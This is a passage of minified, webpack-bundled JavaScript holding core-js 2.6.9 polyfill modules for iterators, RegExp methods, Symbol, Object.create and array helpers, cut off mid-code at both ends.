r=n("2d00"),i=n("5ca1"),o=n("2aba"),c=n("32e9"),u=n("84f2"),s=n("41a0"),a=n("7f20"),f=n("38fd"),l=n("2b4c")("iterator"),p=!([].keys&&"next"in[].keys()),d="keys",h="values",v=function(){return this};t.exports=function(t,e,n,y,b,m,x){s(n,e,y);var g,O,S,w=function(t){if(!p&&t in E)return E[t];switch(t){case d:case h:return function(){return new n(this,t)}}return function(){return new n(this,t)}},k=e+" Iterator",T=b==h,_=!1,E=t.prototype,I=E[l]||E["@@iterator"]||b&&E[b],j=I||w(b),A=b?T?w("entries"):j:void 0,C="Array"==e&&E.entries||I;if(C&&(S=f(C.call(new t)))!==Object.prototype&&S.next&&(a(S,k,!0),r||"function"==typeof S[l]||c(S,l,v)),T&&I&&I.name!==h&&(_=!0,j=function(){return I.call(this)}),r&&!x||!p&&!_&&E[l]||c(E,l,j),u[e]=j,u[k]=v,b)if(g={values:T?j:w(h),keys:m?j:w(d),entries:A},x)for(O in g)O in E||o(E,O,g[O]);else i(i.P+i.F*(p||_),e,g);return g}},"02f4":function(t,e,n){var r=n("4588"),i=n("be13");t.exports=function(t){return function(e,n){var o,c,u=String(i(e)),s=r(n),a=u.length;return s<0||s>=a?t?"":void 0:(o=u.charCodeAt(s))<55296||o>56319||s+1===a||(c=u.charCodeAt(s+1))<56320||c>57343?t?u.charAt(s):o:t?u.slice(s,s+2):c-56320+(o-55296<<10)+65536}}},"0390":function(t,e,n){"use strict";var r=n("02f4")(!0);t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},"0395":function(t,e,n){var r=n("36c3"),i=n("6abf").f,o={}.toString,c="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"[object Window]"==o.call(t)?function(t){try{return i(t)}catch(t){return c.slice()}}(t):i(r(t))}},"07e3":function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"0a49":function(t,e,n){var r=n("9b43"),i=n("626a"),o=n("4bf8"),c=n("9def"),u=n("cd1c");t.exports=function(t,e){var n=1==t,s=2==t,a=3==t,f=4==t,l=6==t,p=5==t||l,d=e||u;return function(e,u,h){for(var v,y,b=o(e),m=i(b),x=r(u,h,3),g=c(m.length),O=0,S=n?d(e,g):s?d(e,0):void 0;g>O;O++)if((p||O in m)&&(y=x(v=m[O],O,b),t))if(n)S[O]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return O;case 2:S.push(v)}else if(f)return!1;return l?-1:a||f?f:S}}},"0bfb":function(t,e,n){"use strict";var r=n("cb7c");t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},"0d58":function(t,e,n){var r=n("ce10"),i=n("e11e");t.exports=Object.keys||function(t){return r(t,i)}},"0fc9":function(t,e,n){var r=n("3a38"),i=Math.max,o=Math.min;t.exports=function(t,e){return(t=r(t))<0?i(t+e,0):o(t,e)}},1169:function(t,e,n){var r=n("2d95");t.exports=Array.isArray||function(t){return"Array"==r(t)}},"11e9":function(t,e,n){var r=n("52a7"),i=n("4630"),o=n("6821"),c=n("6a99"),u=n("69a8"),s=n("c69a"),a=Object.getOwnPropertyDescriptor;e.f=n("9e1e")?a:function(t,e){if(t=o(t),e=c(e,!0),s)try{return a(t,e)}catch(t){}if(u(t,e))return i(!r.f.call(t,e),t[e])}},1495:function(t,e,n){var r=n("86cc"),i=n("cb7c"),o=n("0d58");t.exports=n("9e1e")?Object.defineProperties:function(t,e){i(t);for(var n,c=o(e),u=c.length,s=0;u>s;)r.f(t,n=c[s++],e[n]);return t}},1654:function(t,e,n){"use strict";var r=n("71c1")(!0);n("30f1")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})}))},1691:function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},"1bc3":function(t,e,n){var r=n("f772");t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},"1ec9":function(t,e,n){var r=n("f772"),i=n("e53d").document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},"20d6":function(t,e,n){"use strict";var r=n("5ca1"),i=n("0a49")(6),o="findIndex",c=!0;o in[]&&Array(1)[o]((function(){c=!1})),r(r.P+r.F*c,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n("9c6c")(o)},"214f":function(t,e,n){"use strict";n("b0c5");var r=n("2aba"),i=n("32e9"),o=n("79e5"),c=n("be13"),u=n("2b4c"),s=n("520a"),a=u("species"),f=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();t.exports=function(t,e,n){var p=u(t),d=!o((function(){var e={};return e[p]=function(){return 7},7!=""[t](e)})),h=d?!o((function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[a]=function(){return n}),n[p](""),!e})):void 0;if(!d||!h||"replace"===t&&!f||"split"===t&&!l){var v=/./[p],y=n(c,p,""[t],(function(t,e,n,r,i){return e.exec===s?d&&!i?{done:!0,value:v.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}})),b=y[0],m=y[1];r(String.prototype,t,b),i(RegExp.prototype,p,2==e?function(t,e){return m.call(t,this,e)}:function(t){return m.call(t,this)})}}},"230e":function(t,e,n){var r=n("d3f4"),i=n("7726").document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},"23c6":function(t,e,n){var r=n("2d95"),i=n("2b4c")("toStringTag"),o="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,c;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:o?r(e):"Object"==(c=r(e))&&"function"==typeof e.callee?"Arguments":c}},"241e":function(t,e,n){var r=n("25eb");t.exports=function(t){return Object(r(t))}},"25eb":function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},"294c":function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},"2aba":function(t,e,n){var r=n("7726"),i=n("32e9"),o=n("69a8"),c=n("ca5a")("src"),u=n("fa5b"),s="toString",a=(""+u).split(s);n("8378").inspectSource=function(t){return u.call(t)},(t.exports=function(t,e,n,u){var s="function"==typeof n;s&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(s&&(o(n,c)||i(n,c,t[e]?""+t[e]:a.join(String(e)))),t===r?t[e]=n:u?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,s,(function(){return"function"==typeof this&&this[c]||u.call(this)}))},"2aeb":function(t,e,n){var r=n("cb7c"),i=n("1495"),o=n("e11e"),c=n("613b")("IE_PROTO"),u=function(){},s="prototype",a=function(){var t,e=n("230e")("iframe"),r=o.length;for(e.style.display="none",n("fab2").appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),a=t.F;r--;)delete a[s][o[r]];return a()};t.exports=Object.create||function(t,e){var n;return null!==t?(u[s]=r(t),n=new u,u[s]=null,n[c]=t):n=a(),void 0===e?n:i(n,e)}},"2b4c":function(t,e,n){var r=n("5537")("wks"),i=n("ca5a"),o=n("7726").Symbol,c="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=c&&o[t]||(c?o:i)("Symbol."+t))}).store=r},"2d00":function(t,e){t.exports=!1},"2d95":function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},"30f1":function(t,e,n){"use strict";var r=n("b8e3"),i=n("63b6"),o=n("9138"),c=n("35e8"),u=n("481b"),s=n("8f60"),a=n("45f2"),f=n("53e2"),l=n("5168")("iterator"),p=!([].keys&&"next"in[].keys()),d="keys",h="values",v=function(){return this};t.exports=function(t,e,n,y,b,m,x){s(n,e,y);var g,O,S,w=function(t){if(!p&&t in E)return E[t];switch(t){case d:case h:return function(){return new n(this,t)}}return function(){return new n(this,t)}},k=e+" Iterator",T=b==h,_=!1,E=t.prototype,I=E[l]||E["@@iterator"]||b&&E[b],j=I||w(b),A=b?T?w("entries"):j:void 0,C="Array"==e&&E.entries||I;if(C&&(S=f(C.call(new t)))!==Object.prototype&&S.next&&(a(S,k,!0),r||"function"==typeof S[l]||c(S,l,v)),T&&I&&I.name!==h&&(_=!0,j=function(){return I.call(this)}),r&&!x||!p&&!_&&E[l]||c(E,l,j),u[e]=j,u[k]=v,b)if(g={values:T?j:w(h),keys:m?j:w(d),entries:A},x)for(O in g)O in E||o(E,O,g[O]);else i(i.P+i.F*(p||_),e,g);return g}},"32e9":function(t,e,n){var r=n("86cc"),i=n("4630");t.exports=n("9e1e")?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},"32fc":function(t,e,n){var r=n("e53d").document;t.exports=r&&r.documentElement},"335c":function(t,e,n){var r=n("6b4c");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},"355d":function(t,e){e.f={}.propertyIsEnumerable},"35e8":function(t,e,n){var r=n("d9f6"),i=n("aebd");t.exports=n("8e60")?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},"36c3":function(t,e,n){var r=n("335c"),i=n("25eb");t.exports=function(t){return r(i(t))}},3846:function(t,e,n){n("9e1e")&&"g"!=/./g.flags&&n("86cc").f(RegExp.prototype,"flags",{configurable:!0,get:n("0bfb")})},"38fd":function(t,e,n){var r=n("69a8"),i=n("4bf8"),o=n("613b")("IE_PROTO"),c=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},"3a38":function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},"3b2b":function(t,e,n){var r=n("7726"),i=n("5dbc"),o=n("86cc").f,c=n("9093").f,u=n("aae3"),s=n("0bfb"),a=r.RegExp,f=a,l=a.prototype,p=/a/g,d=/a/g,h=new a(p)!==p;if(n("9e1e")&&(!h||n("79e5")((function(){return d[n("2b4c")("match")]=!1,a(p)!=p||a(d)==d||"/a/i"!=a(p,"i")})))){a=function(t,e){var n=this instanceof a,r=u(t),o=void 0===e;return!n&&r&&t.constructor===a&&o?t:i(h?new f(r&&!o?t.source:t,e):f((r=t instanceof a)?t.source:t,r&&o?s.call(t):e),n?this:l,a)};for(var v=function(t){t in a||o(a,t,{configurable:!0,get:function(){return f[t]},set:function(e){f[t]=e}})},y=c(f),b=0;y.length>b;)v(y[b++]);l.constructor=a,a.prototype=l,n("2aba")(r,"RegExp",a)}n("7a56")("RegExp")},"41a0":function(t,e,n){"use strict";var r=n("2aeb"),i=n("4630"),o=n("7f20"),c={};n("32e9")(c,n("2b4c")("iterator"),(function(){return this})),t.exports=function(t,e,n){t.prototype=r(c,{next:i(1,n)}),o(t,e+" Iterator")}},"456d":function(t,e,n){var r=n("4bf8"),i=n("0d58");n("5eda")("keys",(function(){return function(t){return i(r(t))}}))},4588:function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},"45f2":function(t,e,n){var r=n("d9f6").f,i=n("07e3"),o=n("5168")("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},4630:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},"47ee":function(t,e,n){var r=n("c3a1"),i=n("9aa9"),o=n("355d");t.exports=function(t){var e=r(t),n=i.f;if(n)for(var c,u=n(t),s=o.f,a=0;u.length>a;)s.call(t,c=u[a++])&&e.push(c);return e}},"481b":function(t,e){t.exports={}},4917:function(t,e,n){"use strict";var r=n("cb7c"),i=n("9def"),o=n("0390"),c=n("5f1b");n("214f")("match",1,(function(t,e,n,u){return[function(n){var r=t(this),i=null==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},function(t){var e=u(n,t,this);if(e.done)return e.value;var s=r(t),a=String(this);if(!s.global)return c(s,a);var f=s.unicode;s.lastIndex=0;for(var l,p=[],d=0;null!==(l=c(s,a));){var h=String(l[0]);p[d]=h,""===h&&(s.lastIndex=o(a,i(s.lastIndex),f)),d++}return 0===d?null:p}]}))},"4bf8":function(t,e,n){var r=n("be13");t.exports=function(t){return Object(r(t))}},"50ed":function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},5168:function(t,e,n){var r=n("dbdb")("wks"),i=n("62a0"),o=n("e53d").Symbol,c="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=c&&o[t]||(c?o:i)("Symbol."+t))}).store=r},"520a":function(t,e,n){"use strict";var r,i,o=n("0bfb"),c=RegExp.prototype.exec,u=String.prototype.replace,s=c,a="lastIndex",f=(r=/a/,i=/b*/g,c.call(r,"a"),c.call(i,"a"),0!==r[a]||0!==i[a]),l=void 0!==/()??/.exec("")[1];(f||l)&&(s=function(t){var e,n,r,i,s=this;return l&&(n=new RegExp("^"+s.source+"$(?!\\s)",o.call(s))),f&&(e=s[a]),r=c.call(s,t),f&&r&&(s[a]=s.global?r.index+r[0].length:e),l&&r&&r.length>1&&u.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r}),t.exports=s},"52a7":function(t,e){e.f={}.propertyIsEnumerable},"53e2":function(t,e,n){var r=n("07e3"),i=n("241e"),o=n("5559")("IE_PROTO"),c=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},5537:function(t,e,n){var r=n("8378"),i=n("7726"),o="__core-js_shared__",c=i[o]||(i[o]={});(t.exports=function(t,e){return c[t]||(c[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("2d00")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},5559:function(t,e,n){var r=n("dbdb")("keys"),i=n("62a0");t.exports=function(t){return r[t]||(r[t]=i(t))}},"584a":function(t,e){var n=t.exports={version:"2.6.9"};"number"==typeof __e&&(__e=n)},"5b4e":function(t,e,n){var r=n("36c3"),i=n("b447"),o=n("0fc9");t.exports=function(t){return function(e,n,c){var u,s=r(e),a=i(s.length),f=o(c,a);if(t&&n!=n){for(;a>f;)if((u=s[f++])!=u)return!0}else for(;a>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}}},"5ca1":function(t,e,n){var r=n("7726"),i=n("8378"),o=n("32e9"),c=n("2aba"),u=n("9b43"),s="prototype",a=function(t,e,n){var f,l,p,d,h=t&a.F,v=t&a.G,y=t&a.S,b=t&a.P,m=t&a.B,x=v?r:y?r[e]||(r[e]={}):(r[e]||{})[s],g=v?i:i[e]||(i[e]={}),O=g[s]||(g[s]={});for(f in v&&(n=e),n)p=((l=!h&&x&&void 0!==x[f])?x:n)[f],d=m&&l?u(p,r):b&&"function"==typeof p?u(Function.call,p):p,x&&c(x,f,p,t&a.U),g[f]!=p&&o(g,f,d),b&&O[f]!=p&&(O[f]=p)};r.core=i,a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},"5d58":function(t,e,n){t.exports=n("d8d6")},"5dbc":function(t,e,n){var r=n("d3f4"),i=n("8b97").set;t.exports=function(t,e,n){var o,c=e.constructor;return c!==n&&"function"==typeof c&&(o=c.prototype)!==n.prototype&&r(o)&&i&&i(t,o),t}},"5eda":function(t,e,n){var r=n("5ca1"),i=n("8378"),o=n("79e5");t.exports=function(t,e){var n=(i.Object||{})[t]||Object[t],c={};c[t]=e(n),r(r.S+r.F*o((function(){n(1)})),"Object",c)}},"5f1b":function(t,e,n){"use strict";var r=n("23c6"),i=RegExp.prototype.exec;t.exports=function(t,e){var n=t.exec;if("function"==typeof n){var o=n.call(t,e);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==r(t))throw new TypeError("RegExp#exec called on incompatible receiver");return i.call(t,e)}},"613b":function(t,e,n){var r=n("5537")("keys"),i=n("ca5a");t.exports=function(t){return r[t]||(r[t]=i(t))}},"626a":function(t,e,n){var r=n("2d95");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},"62a0":function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},"63b6":function(t,e,n){var r=n("e53d"),i=n("584a"),o=n("d864"),c=n("35e8"),u=n("07e3"),s="prototype",a=function(t,e,n){var f,l,p,d=t&a.F,h=t&a.G,v=t&a.S,y=t&a.P,b=t&a.B,m=t&a.W,x=h?i:i[e]||(i[e]={}),g=x[s],O=h?r:v?r[e]:(r[e]||{})[s];for(f in h&&(n=e),n)(l=!d&&O&&void 0!==O[f])&&u(x,f)||(p=l?O[f]:n[f],x[f]=h&&"function"!=typeof O[f]?n[f]:b&&l?o(p,r):m&&O[f]==p?function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e[s]=t[s],e}(p):y&&"function"==typeof p?o(Function.call,p):p,y&&((x.virtual||(x.virtual={}))[f]=p,t&a.R&&g&&!g[f]&&c(g,f,p)))};a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},6718:function(t,e,n){var r=n("e53d"),i=n("584a"),o=n("b8e3"),c=n("ccb9"),u=n("d9f6").f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||u(e,t,{value:c.f(t)})}},"67bb":function(t,e,n){t.exports=n("f921")},6821:function(t,e,n){var r=n("626a"),i=n("be13");t.exports=function(t){return r(i(t))}},"69a8":function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"69d3":function(t,e,n){n("6718")("asyncIterator")},"6a99":function(t,e,n){var r=n("d3f4");t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},"6abf":function(t,e,n){var r=n("e6f3"),i=n("1691").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},"6b4c":function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},"6b54":function(t,e,n){"use strict";n("3846");var r=n("cb7c"),i=n("0bfb"),o=n("9e1e"),c="toString",u=/./[c],s=function(t){n("2aba")(RegExp.prototype,c,t,!0)};n("79e5")((function(){return"/a/b"!=u.call({source:"a",flags:"b"})}))?s((function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)})):u.name!=c&&s((function(){return u.call(this)}))},"6c1c":function(t,e,n){n("c367");for(var r=n("e53d"),i=n("35e8"),o=n("481b"),c=n("5168")("toStringTag"),u="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),s=0;s<u.length;s++){var a=u[s],f=r[a],l=f&&f.prototype;l&&!l[c]&&i(l,c,a),o[a]=o.Array}},"71c1":function(t,e,n){var r=n("3a38"),i=n("25eb");t.exports=function(t){return function(e,n){var o,c,u=String(i(e)),s=r(n),a=u.length;return s<0||s>=a?t?"":void 0:(o=u.charCodeAt(s))<55296||o>56319||s+1===a||(c=u.charCodeAt(s+1))<56320||c>57343?t?u.charAt(s):o:t?u.slice(s,s+2):c-56320+(o-55296<<10)+65536}}},7514:function(t,e,n){"use strict";var r=n("5ca1"),i=n("0a49")(5),o="find",c=!0;o in[]&&Array(1)[o]((function(){c=!1})),r(r.P+r.F*c,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n("9c6c")(o)},"765d":function(t,e,n){n("6718")("observable")},7726:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"77f1":function(t,e,n){var r=n("4588"),i=Math.max,o=Math.min;t.exports=function(t,e){return(t=r(t))<0?i(t+e,0):o(t,e)}},"794b":function(t,e,n){t.exports=!n("8e60")&&!n("294c")((function(){return 7!=Object.defineProperty(n("1ec9")("div"),"a",{get:function(){return 7}}).a}))},"79aa":function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},"79e5":function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},"7a56":function(t,e,n){"use strict";var r=n("7726"),i=n("86cc"),o=n("9e1e"),c=n("2b4c")("species");t.exports=function(t){var e=r[t];o&&e&&!e[c]&&i.f(e,c,{configurable:!0,get:function(){return this}})}},"7e90":function(t,e,n){var r=n("d9f6"),i=n("e4ae"),o=n("c3a1");t.exports=n("8e60")?Object.defineProperties:function(t,e){i(t);for(var n,c=o(e),u=c.length,s=0;u>s;)r.f(t,n=c[s++],e[n]);return t}},"7f20":function(t,e,n){var r=n("86cc").f,i=n("69a8"),o=n("2b4c")("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},"7f7f":function(t,e,n){var r=n("86cc").f,i=Function.prototype,o=/^\s*function ([^ (]*)/,c="name";c in i||n("9e1e")&&r(i,c,{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},8378:function(t,e){var n=t.exports={version:"2.6.9"};"number"==typeof __e&&(__e=n)},8436:function(t,e){t.exports=function(){}},"84f2":function(t,e){t.exports={}},"86cc":function(t,e,n){var r=n("cb7c"),i=n("c69a"),o=n("6a99"),c=Object.defineProperty;e.f=n("9e1e")?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},"8b97":function(t,e,n){var r=n("d3f4"),i=n("cb7c"),o=function(t,e){if(i(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{(r=n("9b43")(Function.call,n("11e9").f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return o(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:o}},"8e60":function(t,e,n){t.exports=!n("294c")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"8f60":function(t,e,n){"use strict";var r=n("a159"),i=n("aebd"),o=n("45f2"),c={};n("35e8")(c,n("5168")("iterator"),(function(){return this})),t.exports=function(t,e,n){t.prototype=r(c,{next:i(1,n)}),o(t,e+" Iterator")}},9003:function(t,e,n){var r=n("6b4c");t.exports=Array.isArray||function(t){return"Array"==r(t)}},9093:function(t,e,n){var r=n("ce10"),i=n("e11e").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},9138:function(t,e,n){t.exports=n("35e8")},9910:function(t,e,n){},"9aa9":function(t,e){e.f=Object.getOwnPropertySymbols},"9b43":function(t,e,n){var r=n("d8e8");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},"9c6c":function(t,e,n){var r=n("2b4c")("unscopables"),i=Array.prototype;null==i[r]&&n("32e9")(i,r,{}),t.exports=function(t){i[r][t]=!0}},"9def":function(t,e,n){var r=n("4588"),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},"9e1e":function(t,e,n){t.exports=!n("79e5")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},a159:function(t,e,n){var r=n("e4ae"),i=n("7e90"),o=n("1691"),c=n("5559")("IE_PROTO"),u=function(){},s="prototype",a=function(){var t,e=n("1ec9")("iframe"),r=o.length;for(e.style.display="none",n("32fc").appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),a=t.F;r--;)delete a[s][o[r]];return a()};t.exports=Object.create||function(t,e){var n;return null!==t?(u[s]=r(t),n=new u,u[s]=null,n[c]=t):n=a(),void 0===e?n:i(n,e)}},a481:function(t,e,n){"use strict";var r=n("cb7c"),i=n("4bf8"),o=n("9def"),c=n("4588"),u=n("0390"),s=n("5f1b"),a=Math.max,f=Math.min,l=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,d=/\$([$&`']|\d\d?)/g;n("214f")("replace",2,(function(t,e,n,h){return[function(r,i){var o=t(this),c=null==r?void 0:r[e];return void 0!==c?c.call(r,o,i):n.call(String(o),r,i)},function(t,e){var i=h(n,t,this,e);if(i.done)return i.value;var l=r(t),p=String(this),d="function"==typeof e;d||(e=String(e));var y=l.global;if(y){var b=l.unicode;l.lastIndex=0}for(var m=[];;){var x=s(l,p);if(null===x)break;if(m.push(x),!y)break;""===String(x[0])&&(l.lastIndex=u(p,o(l.lastIndex),b))}for(var g,O="",S=0,w=0;w<m.length;w++){x=m[w];for(var k=String(x[0]),T=a(f(c(x.index),p.length),0),_=[],E=1;E<x.length;E++)_.push(void 0===(g=x[E])?g:String(g));var I=x.groups;if(d){var j=[k].concat(_,T,p);void 0!==I&&j.push(I);var A=String(e.apply(void 0,j))}else A=v(k,p,T,_,I,e);T>=S&&(O+=p.slice(S,T)+A,S=T+k.length)}return O+p.slice(S)}];function v(t,e,r,o,c,u){var s=r+t.length,a=o.length,f=d;return void 0!==c&&(c=i(c),f=p),n.call(u,f,(function(n,i){var u;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,r);case"'":return e.slice(s);case"<":u=c[i.slice(1,-1)];break;default:var f=+i;if(0===f)return n;if(f>a){var p=l(f/10);return 0===p?n:p<=a?void 0===o[p-1]?i.charAt(1):o[p-1]+i.charAt(1):n}u=o[f-1]}return void 0===u?"":u}))}}))},aa77:function(t,e,n){var r=n("5ca1"),i=n("be13"),o=n("79e5"),c=n("fdef"),u="["+c+"]",s=RegExp("^"+u+u+"*"),a=RegExp(u+u+"*$"),f=function(t,e,n){var i={},u=o((function(){return!!c[t]()||"​"!="​"[t]()})),s=i[t]=u?e(l):c[t];n&&(i[n]=s),r(r.P+r.F*u,"String",i)},l=f.trim=function(t,e){return t=String(i(t)),1&e&&(t=t.replace(s,"")),2&e&&(t=t.replace(a,"")),t};t.exports=f},aae3:function(t,e,n){var r=n("d3f4"),i=n("2d95"),o=n("2b4c")("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==i(t))}},ac6a:function(t,e,n){for(var r=n("cadf"),i=n("0d58"),o=n("2aba"),c=n("7726"),u=n("32e9"),s=n("84f2"),a=n("2b4c"),f=a("iterator"),l=a("toStringTag"),p=s.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=i(d),v=0;v<h.length;v++){var y,b=h[v],m=d[b],x=c[b],g=x&&x.prototype;if(g&&(g[f]||u(g,f,p),g[l]||u(g,l,b),s[b]=p,m))for(y in r)g[y]||o(g,y,r[y],!0)}},aebd:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},b0c5:function(t,e,n){"use strict";var r=n("520a");n("5ca1")({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},b447:function(t,e,n){var r=n("3a38"),i=Math.min;t.exports=function(t){return 